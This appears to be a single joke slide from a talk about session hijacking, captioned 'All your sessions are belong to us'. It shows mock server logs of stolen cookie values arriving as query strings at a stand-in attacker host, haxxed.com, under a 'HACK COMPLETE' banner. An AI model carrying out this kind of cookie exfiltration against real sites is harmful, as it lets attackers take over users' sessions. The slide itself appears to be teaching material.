 All your sessions are belong to us.
SERVER LOGS
http://www.haxxed.com?cookie=asdfefefffasdfCsdf
http://www.haxxed.com?cookie=engkelfiAnlJreklfN
http://www.haxxed.com?cookie=SneklfjsdkleekflaA
http://www.haxxed.com?cookie=asFFEfn222fefeknla
100%
HACK
COMPLETE
>:)